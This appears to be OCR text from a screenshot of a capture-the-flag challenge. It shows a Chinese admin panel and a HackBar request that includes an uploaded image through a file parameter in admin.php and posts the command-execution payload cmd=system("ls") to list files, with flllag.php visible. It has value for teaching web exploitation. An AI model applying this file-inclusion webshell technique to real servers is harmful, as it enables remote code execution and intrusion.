 admin.php flllag.php index.html login.php mkdir uploads
欢迎进入管理后台
当前登录用户：admin
登录时间：2025-08-30 06:39:26
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEM
URL
http://node6.anna.nssctf.cn:21355/admin.php?file=uploads/Xendria.jpg
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
cmd=system("ls");
Name
Upgrade-Insecure-Requests
Value
1